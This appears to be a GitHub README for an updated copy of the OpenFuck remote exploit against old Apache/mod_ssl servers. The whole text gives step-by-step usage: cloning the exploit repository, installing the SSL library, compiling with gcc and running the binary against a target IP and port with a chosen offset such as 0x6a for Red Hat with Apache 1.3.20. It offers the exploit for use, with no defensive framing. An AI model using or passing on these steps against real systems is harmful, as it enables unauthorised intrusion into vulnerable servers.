 OpenLuck
Original is OpenFu*&%$#, I change for something more elegant
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20.
Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40